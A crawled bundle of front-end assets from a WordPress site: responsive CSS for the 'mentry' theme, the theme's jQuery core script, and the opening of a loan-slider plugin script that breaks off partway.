	/*===  Heading height ===*/
	.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center,
	.thsn-ihbox.thsn-ihbox-style-hsbox {
	    margin-bottom: 30px;
	}
	/*=== thsn-overflow-visible-991 ===*/
	.vc_row.thsn-overflow-visible-991{
	  overflow: hidden !important;
	}
	/*=== thsn-heading ===*/
	.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
	body .thsn-heading-xl {
	    font-size: 30px !important;
	    line-height: 35px !important;
	}
	body .thsn-heading-md {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	body .thsn-heading-sm {
	    font-size: 20px !important;
	    line-height: 30px !important;
	}
	/*=== Single Team Member Style 1 ===*/
	.thsn-team-single-style-1 .thsn-team-single-inner .row{
		display: block;
	}
	.thsn-team-single-style-1 .thsn-team-single-inner .row .col-md-8,
	.thsn-team-single-style-1 .thsn-team-single-inner .row .col-md-4{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.thsn-team-single-style-1 .thsn-team-left-inner{
		margin-bottom: 80px;
	}
	.thsn-team-form .col-sm-6{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	/*=== Single Team Member Style 2 ===*/
	.thsn-team-single-style-2 .thsn-team-single .thsn-team-social-links{
		position: static;
	}
	.thsn-portfolio-lines-wrapper{
		    margin-bottom: 30px;
	}
	/*=== thsn-single-image-991  ===*/
	.thsn-single-image-991.wpb_single_image .vc_single_image-wrapper,
	.thsn-single-image-991.wpb_single_image .vc_figure,
	.thsn-effect-img-2.wpb_single_image .vc_single_image-wrapper,
	.thsn-effect-img-2.wpb_single_image .vc_figure{
		display: block;
		width: 100%;
	} 
	.thsn-single-image-991.wpb_single_image img,
	.thsn-effect-img-2 img{
		width: 100%;
	}
	/*=== Hide colum ===*/
	.thsn-break-col-991 .thsn-hide-colum {
		display: none !important
	}

	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/	
	/*=== thsn-custom-block-1 ===*/
	.thsn-bottom-box.vc_column_container .thsn-custom-block-1 {
	    top: 100%;
	}

	/*=== thsn-service-style-1 ===*/
	.thsn-service-style-1 .themesion-box-content-inner {
	    padding: 40px 21px 30px;
	}

	/*=== thsn-ihbox-style-5 ===*/
	.thsn-ihbox-style-5 .thsn-ihbox-content {
	    padding: 0;
	}

	/*=== thsn-testimonial-style-4 ===*/
	.thsn-testimonial-style-4 .themesion-box-star-ratings {
		display: none;
	}

	/*=== thsn-service-style-2 ===*/
	.thsn-service-style-2 .themesion-box-content-inner {
	    padding: 35px 35px 10px;
	}

	/*=== thsn-ihbox-style-2 ===*/
	.thsn-ihbox-style-2 .thsn-ihbox-icon-wrapper {
	    font-size: 40px;
	    line-height: 50px;
	}

	/*=== thsn-team-style-2 ===*/
	.thsn-team-style-2 .themesion-box-social-links{
		width: 100%;
		left: 0;
		transform: none;
		text-align: center;
	}

	/*=== thsn-ihbox-style-8 ===*/
	.thsn-ihbox-style-8 {
	    padding: 0 15px;
	}

	/*=== thsn-portfolio-single-style-1 ===*/
	.thsn-portfolio-single-style-1 .thsn-portfolio-single > .row{
		display: block;
	}
	.thsn-portfolio-single-style-1 .thsn-portfolio-single > .row > div{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.thsn-portfolio-single-style-1 .thsn-portfolio-single > .row > div .thsn-entry-content{
		margin-top: 50px;
	}

	/*=== thsn-testimonial-style-1 ===*/
	.thsn-testimonial-style-1 .themesion-box-star-ratings{
		display: none;
	}
	.vc_tta-panel-body .thsn-break-col-991 .thsn-single-image-w img{
		width: 100%;
	}

}
@media (max-width: 767px){


	/*=== vc_row ===*/
	body.thsn-sidebar-no #content .site-main .entry-content > .wpb_row.vc_row-fluid:not(.thsn-bg-color-transparent) {
	    padding-top: 70px;
	    padding-bottom: 40px;
	}
	body .thsn-bgimg-mobi-hide{
    	background: none !important;
    }

    .comment-list .children .comment-respond,
	.comment-list .children .thsn-comment{
	    margin-left: 10px;
	}
	.comment-list .children .children .comment-respond,
	.comment-list .children .children .thsn-comment{
	    margin-left: 20px;
	}
	.comment-list .children .children .children .comment-respond,
	.comment-list .children .children .children .thsn-comment{
	    margin-left: 30px;
	}
	.comment-list .children .children .children .children .comment-respond,
	.comment-list .children .children .children .children .thsn-comment{
	    margin-left: 40px;
	}
	.comment-list .children .children .children .children .children .comment-respond,
	.comment-list .children .children .children .children .children .thsn-comment{
	    margin-left: 50px;
	}

	/*=== thsn-extended-bg ===*/
	.thsn-extended-bg.thsn-extended-bg-first-col, 
	.thsn-extended-bg.thsn-extended-bg-last-col{
		display: none;
	}
	.wpb-js-composer .thsn-align-left-767{
		text-align: left !important;
	}	
	.wpb-js-composer .thsn-align-right-767{
		text-align: right !important;
	}
	.wpb-js-composer .thsn-align-center-767{
		text-align: center !important;
	}
	/*=== .thsn-margin-top-0px-767 ===*/
	.wpb-js-composer .thsn-margin-top-0px-767{
		margin-top: 0px !important
	}
	.wpb-js-composer .thsn-margin-bottom-0px-767{
		margin-bottom: 0px !important
	}
	/*=== thsn-margin-top-30px-767 ===*/
	.wpb-js-composer .thsn-margin-top-30px-767{
		margin-top: 30px !important
	}
	.wpb-js-composer .thsn-margin-bottom-30px-767{
		margin-bottom: 30px !important
	}
	/*=== thsn-heading ===*/
	.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
	body .thsn-heading-xl {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	body .thsn-heading-md {
	    font-size: 20px !important;
	    line-height: 30px !important;
	}
	body .thsn-heading-sm {
	    font-size: 15px !important;
	    line-height: 25px !important;
	}
	/*=== thsn-blog-meta-bottom ===*/
	.thsn-blog-meta-bottom .thsn-blog-meta-bottom-right{
		margin-top: 15px;
	}
	/*=== thsn-footer-text-area ===*/
	.thsn-footer-text-area .row{
		display: block;
	}
	.thsn-footer-text-area .row .col-md-6{
		width: 100%;
		text-align: center;
	}
	.thsn-footer-text-area .thsn-social-links,
	.thsn-footer-menu-area {
		text-align: center;		
	}
	.thsn-footer-text-area .thsn-social-links{
		padding: 0;
		margin-top: 25px;
	}
	.thsn-footer-menu-yes .thsn-footer-copyright-text-area{
		margin-top: 20px
	}
	.thsn-footer-text-area {	    
	    padding-top: 30px;
	    padding-bottom: 30px;
	}
	body .thsn-bgimage-position-right-center-767 {
	    background-position: right center !important;
	}
	.thsn-client-ele.col-md-20percent{
		width: 100%;
	}
	/*=== thsn-team-single-style-1 ===*/
	.thsn-team-single-style-1 .thsn-team-single .col-md-6 + .col-md-6{
		margin-top: 60px;
	}	
	.thsn-team-single-style-1 .thsn-single-team-info{
		display: block;
	}
	/*=== thsn-team-single-style-2 ===*/
	.thsn-team-single-style-2 .thsn-team-title-box{
		margin-top: 35px;
	}
	/*=== thsn-team-single ===*/
	.thsn-team-single .thsn-team-social-links li{
		margin-right: 10px;
	}
	/*=== error-404 ===*/
	.error-404 .error-message {
	    font-size: 211px;
	    line-height: 215px;	
	}
	.thsn-testimonial-style-2 .themesion-box-content .themesion-testimonial-text{
		font-size: 22px;
		line-height: 32px;
	}
	.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
	.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
		display: none;
	}
	/*=== Timeline view ===*/
	.thsn-ourhistory .thsn-ourhistory-right .thsn-timeline-image,
	.thsn-ourhistory .thsn-ourhistory-right .label{
		display: block;
	}
	.thsn-ourhistory  .col-md-3,
	.thsn-ourhistory .thsn-ourhistory-left{
		display: none;
	}
	.thsn-ourhistory .thsn-ourhistory-right {
	    -ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.thsn-timeline-inner{
	    margin: 0px;
	}
	.thsn-ourhistory .thsn-ourhistory-right {
	    padding-left: 45px;
	}
	/*=== blog List ===*/
	.blog .nav-links {
	    margin-bottom: 30px;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/	
	/*=== Two Colum ===*/
	.thsn-box-2-2-767 .vc_column_container{
	    float: left;
	}

	/*=== .thsn-blogbox-style-2 ===*/
	.thsn-blogbox-style-2{
		margin-bottom: 30px;
	}

	/*=== thsn-ihbox-style-9 ===*/
	.thsn-ihbox-style-9 .thsn-ihbox-icon-wrapper {
	    width: 90px;
	    height: 110px;
	}

	/*=== thsn-pricing-table-style-1 ===*/
	.thsn-pricing-table-style-1 .themesion-ptables-w .row > div{
		margin-bottom: 30px;
	}

	/*=== thsn-header-style-3 ===*/
	.thsn-header-style-3 .thsn-header-wrapper-inner {	   
	    padding: 0 15px;
	}

	/*=== thsn-element-testimonial-style-1 ===*/
	body .thsn-element-testimonial-style-1{
		padding-right: 0px !important;
	}
	.thsn-expand-image-reset-767.thsn-col-stretched-left .thsn-stretched-div{
		margin-left: 0px !important;
	}

	/*=== thsn-testimonial-style-5 ===*/
	.thsn-testimonial-style-5 {		
		padding: 40px 20px;
		margin: 0;
	}
	.thsn-element-testimonial-style-5.themesion-element-viewtype-carousel .owl-carousel .owl-dots{
		display: none;
	}
	.thsn-testimonial-style-5 blockquote {
	    font-size: 20px;
	    line-height: 30px;
	}
	.thsn-blog-classic-inner .thsn-entry-content p:after{
	    visibility: hidden;
	    display: block;
	    font-size: 0;
	    content: " ";
	    clear: both;
	    height: 0;
	}

	/*=== thsn-footer-boxes-container ===*/
	.thsn-footer-boxes-container .thsn-social-links{
		padding: 0;
		margin-top: 25px;
		text-align: left;
	}

	/*=== vc_tta-panels-container ===*/
	body.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{
		border:none;
		border-bottom: 2px solid;
	}
	body.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{
		border:none;
	}

	/*=== thsn-client-style-1 ===*/
	.thsn-element-thsn-client-style-1 .thsn-element-posts-wrapper.row .thsn-ele{
		margin-bottom: 0;
	}
	.thsn-client-style-1{
		padding: 20px 0px;
	}

	/*=== vc_tab ===*/
	.vc_tta.vc_general .vc_tta-panel{
		margin-bottom: 20px;
	}

}
@media (max-width: 575px) {	
	body:not(.thsn-sidebar-right):not(.thsn-sidebar-left) .site-content.container{
		padding: 0 30px;
	}
	.thsn-blog-meta .thsn-meta-classic-right {
	    padding-left: 0;
	    text-align: left;
	    display: inline-block;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left {
	    position: static;
	    width: auto;
	    display: inline-block;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date {	
	    padding: 6px 22px;
	    margin-right: 10px;
	}
	.thsn-blog-meta.thsn-blog-meta-top{
		text-align: left;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date span span{
		display: inline-block;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date{
		font-size: 16px;
		line-height: 26px;
	}
	.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top, 
	.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top{
		display: block;
	}
	.thsn-no-img .thsn-blog-meta .thsn-meta-classic-right, 
	.thsn-default-view .thsn-blog-meta .thsn-meta-classic-right{
		padding-left: 0;
		display: block;
		margin-bottom: 15px;
	}
	.comment-respond .comment-reply-title{
		font-size: 20px;
		line-height: 30px;
	}
	.comment-respond .comment-reply-title small{
		font-size: 13px;
		line-height: 13px;
	}
	.comment-list .comment-respond{
		padding-left: 0;
	}
	.comment-list .children {
	    margin-left: 10px;
	}
	.thsn-comment-content{
		margin-left: 0px;
		margin-top: 25px;
	}
	.thsn-comment-avatar{
		float: none;
	}
	.thsn-comment-content:before, .thsn-comment-content:after {	
	    border-width: 0px 10px 10px 10px;
	    border-color: transparent transparent #fff transparent;	
	}
	.thsn-comment-content:after {	    
	    border-width: 0px 12px 12px 12px;
	    border-color: transparent transparent #e9e9e9 transparent;
	}
	.thsn-comment-content:before{
	    top: -10px;
	    left: 17px;
	}
	.thsn-comment-content:after{
	    top: -13px;
	    left: 15px;
	}
	.thsn-comment-form-input-wrapper{
		display: block;
	}
	.thsn-comment-form-input-wrapper .thsn-comment-form-input{
		flex: none;
		width: 100%;
		margin-left: 0px;
	}
	.thsn-author-box{
		display: block;
	}
	.thsn-author-content{
		margin-top: 20px;
	}
	.site-branding{
		margin-left: 10px;
	}
	.thsn-rev-heading span,
	.thsn-rev-heading{
		font-size: 22px !important;
		line-height: 32px !important;
	}
	/*=== thsn-ihbox-style-13 ===*/
	.thsn-ihbox-style-13 {
	     width: auto; 
	     float: none; 
	}
	/*=== thsn-header-style-6 site-title ===*/
	.thsn-header-style-6 .site-title {
    height: 90px;
	}
	/*===  Heading height ===*/
	.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading{
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.thsn-responsive-heading{
		font-size: 25px !important;
		line-height: 35px !important;
	}
	.thsn-blog-classic .thsn-post-title {
	    font-size: 25px;
	    line-height: 35px;
	}
	.thsn-tbar-title {  
	    font-size: 30px;
	    line-height: 40px;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	.thsn-footer-boxes-container .mc4wp-form .btn {
	    padding: 10px 20px;
	}
	.thsn-footer-boxes-container .mc4wp-form input[type="email"] {
	    width: 190px;
	}
	.thsn-both-side-stretched-991 .thsn-stretched-div {
	    margin-right: -15px !important;
	    margin-left: -30px !important;
	    border-radius: 0 !important;
	}

	.site-header .thsn-header-wrapper > .container {
	    padding: 0 15px;
	}
	.nav-menu-toggle {	
	    right: 15px;
	}
	.thsn-mobile-search .thsn-header-search-btn {
	    right: 80px;
	}

	/*===  thsn-testimonial-style-1 ===*/
	.thsn-testimonial-style-1 .themesion-box-content {
	    padding: 60px 28px 41px;
	}

}
/************************* Min start ************************************/
@media screen and (min-width: 768px) {
	.thsn-empty-sidebar #primary {
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*** thsn-custom-7-5-column ( For homepage first section ) ***/
	.thsn-custom-box-5-7-style1 .vc_column_container.vc_col-sm-4{
		 width: 30.66666667%;
	}
	.thsn-custom-box-5-7-style1 .vc_column_container.vc_col-sm-8{
		 width: 69.33333333%;
	}
	/*.thsn-blog-meta-bottom*/
	.thsn-blog-meta-bottom {
	    padding: 20px 0;
	    display: -ms-flexbox !important;
	    display: flex !important;
	    align-items: center;
	}
	.single .thsn-blog-meta-bottom {
		padding-top: 30px;
		padding-bottom: 10px;
	}

	.thsn-blog-meta-bottom .thsn-blog-meta-bottom-left {
	    margin-right: auto!important;
	    width: 50%;
	    padding-right: 10px;
	}
	.thsn-blog-meta-bottom.thsn-blog-meta-no-social .thsn-blog-meta-bottom-left{
		width: 	100%;
	}
	/*** thsn-ihbox-style-1 ***/
	.thsn-ihbox-style-1-main {
	    border-right: 1px solid #e8e8e8;
	}
	.thsn-ihbox-style-1-main .vc_column_container .thsn-ihbox-style-1 {
	    border-right: 0;
	}
	.five-columns.vc_row .vc_col-sm-2 {
		float: left;
		width: 18.5%;
		padding: 0;
		margin-right: 1.5%;
		min-height: 0;
	}
	.five-columns.vc_row .vc_col-sm-2:nth-last-child(2) {
		margin-right: 0;
	}
	.five-columns.vc_row.thsn-1-colum-highlight .vc_col-sm-2:nth-child(1){
		width: 	30%;
	}	
	.five-columns.vc_row.thsn-2-colum-highlight .vc_col-sm-2:nth-child(2){
		width: 	30%;
	}
	.five-columns.vc_row.thsn-3-colum-highlight .vc_col-sm-2:nth-child(3){
		width: 	30%;
	}
	.five-columns.vc_row.thsn-4-colum-highlight .vc_col-sm-2:nth-child(4){
		width: 	30%;
	}
	.five-columns.vc_row.thsn-5-colum-highlight .vc_col-sm-2:nth-child(5){
		width: 	30%;
	}
	.five-columns.vc_row.thsn-3-colum-highlight .vc_col-sm-2{
		width: 15.5%;
	}
	.col-md-20percent {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    
}
@media screen and (min-width: 992px) {
	.thsn-sidebar-left #secondary,
	.thsn-sidebar-right #secondary{
	    flex: 0 0 30%;
	    max-width: 30%;
	}
	.thsn-sidebar-left #primary,
	.thsn-sidebar-right #primary{
	    flex: 0 0 70%;
	    max-width: 70%;
	}
}
@media (min-width: 1200px){
	.container {
	    max-width: 1200px;
	}

	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== thsn-small-text-pos-right  ===*/
	.thsn-small-text-pos-right .thsn-single-image-small-text{
	    position: absolute;
	    right: -119px;
	    width: 100px;
	    top: 50%;
	    display: inline-block;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateY(-50%);
	}

	.thsn-custom-block-1{
		width: 90%;
	}

}

@media (min-width: 1500px){
	.thsn-custom-block-1{
		width: 70%;
	}
}
@media (min-width: 1600px){
	.thsn-custom-block-1{
		width: 66%;
	}
}
@media (min-width: 1700px){
	.thsn-custom-block-1{
		width: 63%;
	}
}
@media (min-width: 1800px){
	.thsn-custom-block-1{
		width: 60%;
	}
}

.thsn-center-vid-icon .vc_icon_element-inner {
	position: absolute !important;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.thusano.co.ls/wp-content/themes/mentry/js/core.js?ver=6.8.1
body_size: 1868
content:
"use strict";
/*----  Functions  ----*/
var themesion_sticky_header = function() {
	if( jQuery('.thsn-header-sticky-yes').length > 0 ){
		var offset_px = 0;
		if( jQuery('#wpadminbar').length>0 && (self===top) ){
			offset_px = jQuery('#wpadminbar').height();
		}
		jQuery('.thsn-header-menu-area.thsn-header-sticky-yes').parent().css('height', jQuery('.thsn-header-menu-area.thsn-header-sticky-yes').height() );
		if( jQuery(document).width()>thsn_js_variables.responsive ){
			jQuery( '.thsn-header-sticky-yes' ).stick_in_parent({ 'parent':'body', 'spacer':false, 'offset_top':offset_px, 'sticky_class':'thsn-sticky-on'}).addClass('thsn-sticky-applied');
		} else {
			if( jQuery( '.thsn-header-sticky-yes' ).hasClass('thsn-sticky-applied') ){
				jQuery( '.thsn-header-sticky-yes' ).trigger("sticky_kit:detach").removeClass('thsn-sticky-applied');
			}
		}
	}
}
var thsn_toggleSidebar = function() {
	jQuery(".thsn-navbar > div").toggleClass("active");
	if( jQuery('.thsn-navbar > div > .closepanel').length==0 ){
		jQuery('.thsn-navbar > div').append("<span class='closepanel'><i class='thsn-base-icon-cancel'></i></span>");
		jQuery('.thsn-navbar > div > .closepanel').on('click', function(){	    		
			jQuery('.nav-menu-toggle').trigger('click');	    		
		});
	}
}
var themesion_stretched_col_calc = function() {
	if( jQuery('.wpb_column.thsn-col-stretched-yes').length>0 ){
		// Returns width of browser viewport
		var window_width = jQuery( window ).width();
		// Returns width of HTML document
		var document_width = jQuery( document ).width();
		jQuery('.wpb_column.thsn-col-stretched-yes').each(function(){
			var this_ele    = jQuery(this);
			var main_width  = jQuery('#main').width();
			var extra_width = ((window_width - main_width)/2);
			var curr_width  = jQuery('.wpb_wrapper', this_ele).width();
			var wrapper_div   = '';
			var minimum_width = 0;
			var both_margin   = false;
			if( this_ele.parent().hasClass('thsn-break-col-1200') ){
				minimum_width = 1200;
			} else if( this_ele.parent().hasClass('thsn-break-col-991') ){
				minimum_width = 991;
			} else if( this_ele.parent().hasClass('thsn-break-col-767') ){
				minimum_width = 767;
			}
			if( minimum_width > 0 && document_width < minimum_width ){
				both_margin = true;
			}
			if( this_ele.hasClass('thsn-col-stretched-right') ){
				if( this_ele.hasClass('thsn-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .thsn-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .thsn-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .thsn-stretched-div'+wrapper_div, this_ele).css( 'margin-left','' );
				}
			} else {
				if( this_ele.hasClass('thsn-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .thsn-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .thsn-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .thsn-stretched-div'+wrapper_div, this_ele).css( 'margin-right','' );
				}
			}
		});
	}
}
var thsn_sorting = function() {
	jQuery('.thsn-sortable-yes').each(function(){
		var boxes	= jQuery('.thsn-element-posts-wrapper', this );
		var links	= jQuery('.thsn-sortable-list a', this );			
		boxes.isotope({
			animationEngine : 'best-available'
		});
		links.on('click', function(e){
			var selector = jQuery(this).data('sortby');
			if( selector != '*' ){
				var selector = '.' + selector;
			}
			boxes.isotope({
				filter			: selector,
				itemSelector	: '.thsn-ele',
				layoutMode		: 'fitRows'
			});
			links.removeClass('thsn-selected');
			jQuery(this).addClass('thsn-selected');
			e.preventDefault();
		});
	});
}
var thsn_back_to_top = function() {
	// scroll-to-top
	var btn = jQuery('.scroll-to-top');
	jQuery(window).scroll(function() {
	if (jQuery(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});
	btn.on('click', function(e) {
	e.preventDefault();
	jQuery('html, body').animate({scrollTop:0}, '300');
	});
}
var thsn_navbar = function() {
	jQuery('.thsn-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='thsn-base-icon-down-open-big'></i></span>");
	jQuery('.thsn-navbar li').on('hover', function() {
		if(jQuery(this).children("ul").length == 1) {
			var parent		= jQuery(this);
			var child_menu	= jQuery(this).children("ul");
			if( jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width() ){
				jQuery(child_menu).addClass('thsn-nav-left');
			} else {
				jQuery(child_menu).removeClass('thsn-nav-left');
			}
		}
	});
	jQuery(".nav-menu-toggle").on("click tap", function() {
		thsn_toggleSidebar();
	});
	jQuery('.sub-menu-toggle').on( 'click', function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('thsn-base-icon-up-open-big').addClass('thsn-base-icon-down-open-big');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('thsn-base-icon-down-open-big').addClass('thsn-base-icon-up-open-big');
		}
		return false;
	});
}
var thsn_lightbox = function() {
	var i_type = 'image';
	jQuery('a.thsn-lightbox, a.thsn-lightbox-video, .thsn-lightbox-video a, .thsn-lightbox a').each(function(){
		if( jQuery(this).hasClass('thsn-lightbox-video') || jQuery(this).closest('.wpb_single_image').hasClass('thsn-lightbox-video') || jQuery(this).closest('.vc_icon_element').hasClass('thsn-lightbox-video') ){
			i_type = 'iframe';
		} else {
			i_type = 'image';
		}
		jQuery(this).magnificPopup({type:i_type});
	});
}
var thsn_video_popup = function() {
	jQuery('.thsn-popup').on('click', function(event) {
		event.preventDefault();
		var href  = jQuery(this).attr('href');
		var title = jQuery(this).attr('title');
		window.open( href , title, "width=600,height=500");
	});
}
var thsn_testimonial = function() {
	jQuery('.thsn-testimonial-active').each(function(){
		var ele_parent = jQuery(this).closest('.thsn-element-posts-wrapper');
		jQuery('.themesion-ele.themesion-ele-testimonial', ele_parent ).on('mouseover', function() {
			jQuery('.themesion-ele.themesion-ele-testimonial', ele_parent ).removeClass('thsn-testimonial-active');
			jQuery(this).addClass('thsn-testimonial-active');
		});
	});
}
var thsn_search_btn = function(){
	jQuery(function() {
		jQuery('.thsn-header-search-btn').on("click", function(event) {
			event.preventDefault();
			jQuery(".thsn-header-search-form-wrapper").addClass("open");
			jQuery('.thsn-header-search-form-wrapper input[type="search"]').focus();
		});
		jQuery(".thsn-search-close").on("click keyup", function(event) {
			jQuery(".thsn-header-search-form-wrapper").removeClass("open");
		});
	});
}
var thsn_gallery = function(){
	jQuery("div.thsn-gallery").each(function(){
		jQuery( this ).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 }); 
	});
}
/*----  Events  ----*/
// On resize
jQuery(window).resize(function(){
	setTimeout(function() {
		themesion_sticky_header();
		themesion_stretched_col_calc();
	  }, 100);
});
// on ready
jQuery(document).ready(function(){
	thsn_sorting();
	themesion_stretched_col_calc();
	thsn_back_to_top();
	themesion_sticky_header();
	thsn_navbar();
	thsn_lightbox();
	thsn_video_popup();
	thsn_testimonial();
	thsn_search_btn();
});	
// on load
jQuery(window).on( 'load', function(){
	thsn_sorting();
	thsn_gallery();
	themesion_sticky_header();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.thusano.co.ls/wp-content/plugins/quick-interest-slider/slider.js?ver=3.1.5
body_size: 11723
content:
jQuery(document).ready(function($) {
(function(factory) {
	'use strict';

	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function($) {
	'use strict';

	// Polyfill Number.isNaN(value)
	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Number/isNaN
	Number.isNaN = Number.isNaN || function(value) {
		return typeof value === 'number' && value !== value;
	};

	/**
	 * Range feature detection
	 * @return {Boolean}
	 */
	function supportsRange() {
		var input = document.createElement('input');
		input.setAttribute('type', 'range');
		return input.type !== 'text';
	}

	var pluginName = 'qis',
		pluginIdentifier = 0,
		hasInputRangeSupport = supportsRange(),
		defaults = {
			polyfill: true,
			orientation: 'horizontal',
			rangeClass: 'qis',
			disabledClass: 'qis--disabled',
			activeClass: 'qis--active',
			horizontalClass: 'qis--horizontal',
			verticalClass: 'qis--vertical',
			fillClass: 'qis__fill',
			handleClass: 'qis__handle',
			startEvent: ['mousedown', 'touchstart', 'pointerdown'],
			moveEvent: ['mousemove', 'touchmove', 'pointermove'],
			endEvent: ['mouseup', 'touchend', 'pointerup']
		},
		constants = {
			orientation: {
				horizontal: {
					dimension: 'width',
					direction: 'left',
					directionStyle: 'left',
					coordinate: 'x'
				},
				vertical: {
					dimension: 'height',
					direction: 'top',
					directionStyle: 'bottom',
					coordinate: 'y'
				}
			}
		};

	/**
	 * Delays a function for the given number of milliseconds, and then calls
	 * it with the arguments supplied.
	 *
	 * @param  {Function} fn   [description]
	 * @param  {Number}   wait [description]
	 * @return {Function}
	 */
	function delay(fn, wait) {
		var args = Array.prototype.slice.call(arguments, 2);
		return setTimeout(function(){ return fn.apply(null, args); }, wait);
	}

	/**
	 * Returns a debounced function that will make sure the given
	 * function is not triggered too much.
	 *
	 * @param  {Function} fn Function to debounce.
	 * @param  {Number}   debounceDuration OPTIONAL. The amount of time in milliseconds for which we will debounce the function. (defaults to 100ms)
	 * @return {Function}
	 */
	function debounce(fn, debounceDuration) {
		debounceDuration = debounceDuration || 100;
		return function() {
			if (!fn.debouncing) {
				var args = Array.prototype.slice.apply(arguments);
				fn.lastReturnVal = fn.apply(window, args);
				fn.debouncing = true;
			}
			clearTimeout(fn.debounceTimeout);
			fn.debounceTimeout = setTimeout(function(){
				fn.debouncing = false;
			}, debounceDuration);
			return fn.lastReturnVal;
		};
	}

	/**
	 * Check if a `element` is visible in the DOM
	 *
	 * @param  {Element}  element
	 * @return {Boolean}
	 */
	function isHidden(element) {
		return (
			element && (
				element.offsetWidth === 0 ||
				element.offsetHeight === 0 ||
				// Also Consider native `<details>` elements.
				element.open === false
			)
		);
	}

	/**
	 * Get hidden parentNodes of an `element`
	 *
	 * @param  {Element} element
	 * @return {[type]}
	 */
	function getHiddenParentNodes(element) {
		var parents = [],
			node	= element.parentNode;

		while (isHidden(node)) {
			parents.push(node);
			node = node.parentNode;
		}
		return parents;
	}

	/**
	 * Returns dimensions for an element even if it is not visible in the DOM.
	 *
	 * @param  {Element} element
	 * @param  {String}  key	 (e.g. offsetWidth Ã¢â‚¬Â¦)
	 * @return {Number}
	 */
	function getDimension(element, key) {
		var hiddenParentNodes	   = getHiddenParentNodes(element),
			hiddenParentNodesLength = hiddenParentNodes.length,
			inlineStyle			 = [],
			dimension			   = element[key];

		// Used for native `<details>` elements
		function toggleOpenProperty(element) {
			if (typeof element.open !== 'undefined') {
				element.open = (element.open) ? false : true;
			}
		}

		if (hiddenParentNodesLength) {
			for (var i = 0; i < hiddenParentNodesLength; i++) {

				// Cache style attribute to restore it later.
				inlineStyle[i] = hiddenParentNodes[i].style.cssText;

				// visually hide
				if (hiddenParentNodes[i].style.setProperty) {
					hiddenParentNodes[i].style.setProperty('display', 'block', 'important');
				} else {
					hiddenParentNodes[i].style.cssText += ';display: block !important';
				}
				hiddenParentNodes[i].style.height = '0';
				hiddenParentNodes[i].style.overflow = 'hidden';
				hiddenParentNodes[i].style.visibility = 'hidden';
				toggleOpenProperty(hiddenParentNodes[i]);
			}

			// Update dimension
			dimension = element[key];

			for (var j = 0; j < hiddenParentNodesLength; j++) {

				// Restore the style attribute
				hiddenParentNodes[j].style.cssText = inlineStyle[j];
				toggleOpenProperty(hiddenParentNodes[j]);
			}
		}
		return dimension;
	}

	/**
